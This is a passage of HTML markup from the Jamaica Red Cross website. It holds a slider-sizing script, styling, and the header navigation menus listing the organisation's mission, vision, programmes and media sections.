						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-default, .elementor-template-full-width {font-family: Montserrat; border: 0; padding: 0; margin: 0;}
.wp-element-caption {font-size: 12px; border: 1px solid #ccc; padding: 20px; margin: 0; background-color: #fff;}		</style>
		<style>:root,::before,::after{--mec-color-skin: #d8262f;--mec-color-skin-rgba-1: rgba(216,38,47,.25);--mec-color-skin-rgba-2: rgba(216,38,47,.5);--mec-color-skin-rgba-3: rgba(216,38,47,.75);--mec-color-skin-rgba-4: rgba(216,38,47,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-409 wp-custom-logo wp-theme-jrc mec-theme-jrc w2gm-body elementor-default elementor-template-full-width elementor-kit-9 elementor-page-610">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="162" class="elementor elementor-162" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6b6ffac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b6ffac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c27b161" data-id="c27b161" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbbbe66 elementor-widget elementor-widget-image" data-id="dbbbe66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.jamaicaredcross.org" title="Jamaica Red Cross">
							<img width="400" height="88" src="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/01/logo.png?fit=400%2C88&amp;ssl=1" class="attachment-full size-full wp-image-20" alt="Jamaica Red Cross Logo" srcset="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/01/logo.png?w=400&amp;ssl=1 400w, https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/01/logo.png?resize=300%2C66&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-503f702" data-id="503f702" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0f3082" data-id="a0f3082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e09524 elementor-align-right elementor-widget elementor-widget-button" data-id="7e09524" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.jamaicaredcross.org/donate" title="Donate Now">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Donate</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e4a6e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e4a6e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-316636b" data-id="316636b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ee5fdd elementor-widget elementor-widget-ekit-nav-menu" data-id="0ee5fdd" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-yes ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://www.jamaicaredcross.org/who-we-are/" class="ekit-menu-nav-link">Who We Are<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="311" class="elementor elementor-311" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ff2bcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ff2bcf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01db35a" data-id="01db35a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e1b9547 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1b9547" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4e4282c" data-id="4e4282c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdcea6c elementor-widget elementor-widget-heading" data-id="cdcea6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About JRC</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eb16f70 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="eb16f70" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-eb16f70" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="https://www.jamaicaredcross.org/who-we-are/#fundamental-principles" class="elementor-item elementor-item-anchor">Fundamental Principles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="https://www.jamaicaredcross.org/who-we-are/#mission-vision" class="elementor-item elementor-item-anchor">Mission and Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.jamaicaredcross.org/history/" class="elementor-item">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.jamaicaredcross.org/governance/" class="elementor-item">Governance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.jamaicaredcross.org/branches/" class="elementor-item">Our Branches</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://www.jamaicaredcross.org/the-red-cross-red-crescent-movement/" class="elementor-item">The Red Crescent Movement</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb16f70" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="https://www.jamaicaredcross.org/who-we-are/#fundamental-principles" class="elementor-item elementor-item-anchor" tabindex="-1">Fundamental Principles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="https://www.jamaicaredcross.org/who-we-are/#mission-vision" class="elementor-item elementor-item-anchor" tabindex="-1">Mission and Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.jamaicaredcross.org/history/" class="elementor-item" tabindex="-1">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.jamaicaredcross.org/governance/" class="elementor-item" tabindex="-1">Governance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.jamaicaredcross.org/branches/" class="elementor-item" tabindex="-1">Our Branches</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://www.jamaicaredcross.org/the-red-cross-red-crescent-movement/" class="elementor-item" tabindex="-1">The Red Crescent Movement</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a8a2956" data-id="a8a2956" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a000173 elementor-widget elementor-widget-heading" data-id="a000173" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Mission</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7ddf246 elementor-widget elementor-widget-text-editor" data-id="7ddf246" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>To improve the lives of vulnerable people by developing capacity, mobilizing critical resources and promoting humanitarian activities.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fb1c0af" data-id="fb1c0af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e69b5 elementor-widget elementor-widget-heading" data-id="b7e69b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Vision</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c3a4450 elementor-widget elementor-widget-text-editor" data-id="c3a4450" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>To be the most effective humanitarian organization in Jamaica, promoting at all times all forms of humanitarian activities with a view to preventing and alleviating suffering, thus contributing to human dignity and peace.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://www.jamaicaredcross.org/what-we-do/" class="ekit-menu-nav-link">What We Do<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="354" class="elementor elementor-354" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1be0f34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1be0f34" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e1d26b" data-id="8e1d26b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d73eddb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d73eddb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7431f6f" data-id="7431f6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0914ec4 elementor-widget elementor-widget-heading" data-id="0914ec4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Disaster Risk Management</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-13a935b elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="13a935b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-13a935b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://www.jamaicaredcross.org/emergency-services/" class="elementor-item">Emergency Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://www.jamaicaredcross.org/projects/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.jamaicaredcross.org/psychosocial-support/" class="elementor-item">Psychosocial Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://www.jamaicaredcross.org/training-and-assessment/" class="elementor-item">Training and assessment</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-13a935b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://www.jamaicaredcross.org/emergency-services/" class="elementor-item" tabindex="-1">Emergency Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://www.jamaicaredcross.org/projects/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.jamaicaredcross.org/psychosocial-support/" class="elementor-item" tabindex="-1">Psychosocial Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://www.jamaicaredcross.org/training-and-assessment/" class="elementor-item" tabindex="-1">Training and assessment</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8945e7" data-id="c8945e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86c94eb elementor-widget elementor-widget-heading" data-id="86c94eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">First Aid &amp; CPR Programme</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7a6880c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7a6880c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7a6880c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.jamaicaredcross.org/first-aid-cpr-training/" class="elementor-item">First Aid &#038; CPR Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://www.jamaicaredcross.org/first-aid-cpr-ambulance-coverage/" class="elementor-item">First Aid, CPR, Ambulance coverage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.jamaicaredcross.org/first-aid-kits/" class="elementor-item">First Aid Kits</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a6880c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.jamaicaredcross.org/first-aid-cpr-training/" class="elementor-item" tabindex="-1">First Aid &#038; CPR Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://www.jamaicaredcross.org/first-aid-cpr-ambulance-coverage/" class="elementor-item" tabindex="-1">First Aid, CPR, Ambulance coverage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.jamaicaredcross.org/first-aid-kits/" class="elementor-item" tabindex="-1">First Aid Kits</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73cc897" data-id="73cc897" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fc482d elementor-widget elementor-widget-heading" data-id="7fc482d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/health-and-care/">Health &amp; Care Programme</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5075e55 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="5075e55" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-5075e55" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://www.jamaicaredcross.org/meals-on-wheels/" class="elementor-item">Meals on Wheels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.jamaicaredcross.org/home-nursing/" class="elementor-item">Home Nursing</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5075e55" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://www.jamaicaredcross.org/meals-on-wheels/" class="elementor-item" tabindex="-1">Meals on Wheels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.jamaicaredcross.org/home-nursing/" class="elementor-item" tabindex="-1">Home Nursing</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6db91fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6db91fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a3534da" data-id="a3534da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7385f9b elementor-widget elementor-widget-heading" data-id="7385f9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/youth-and-development/">Youth Development / Engagement</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-218af5e elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="218af5e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-218af5e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="#" class="elementor-item elementor-item-anchor">Red Cross Links in School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://www.jamaicaredcross.org/school-of-transformation/" class="elementor-item">School of Transformation</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-218af5e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Red Cross Links in School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://www.jamaicaredcross.org/school-of-transformation/" class="elementor-item" tabindex="-1">School of Transformation</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9679c39" data-id="9679c39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6655a53 elementor-widget elementor-widget-heading" data-id="6655a53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/restoring-family-links/">Restoring Family Links</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-be2ef59 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="be2ef59" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-be2ef59" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-582"><a href="#" class="elementor-item elementor-item-anchor">Family Tracing</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-be2ef59" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-582"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Family Tracing</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3658808" data-id="3658808" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-291ad98 elementor-widget elementor-widget-heading" data-id="291ad98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/merchandizing-and-rental/">Merchandizing / Rentals</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3d9089d elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3d9089d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3d9089d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-584"><a href="#" class="elementor-item elementor-item-anchor">Conference Room Rentals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="#" class="elementor-item elementor-item-anchor">Equipment Rentals</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3d9089d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-584"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Conference Room Rentals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Equipment Rentals</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Media Centre<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="158" class="elementor elementor-158" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-04b3995 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04b3995" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57287b8" data-id="57287b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fdb81b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdb81b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-de84b58" data-id="de84b58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89e30ae elementor-widget elementor-widget-heading" data-id="89e30ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Overview</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eb8670a elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="eb8670a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-eb8670a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.jamaicaredcross.org/category/news/" class="elementor-item">News Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.jamaicaredcross.org/category/international-news/" class="elementor-item">International News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.jamaicaredcross.org/category/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://www.jamaicaredcross.org/category/publications/" class="elementor-item">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.jamaicaredcross.org/calendar/" class="elementor-item">Events</a></li>
</ul>			</nav>
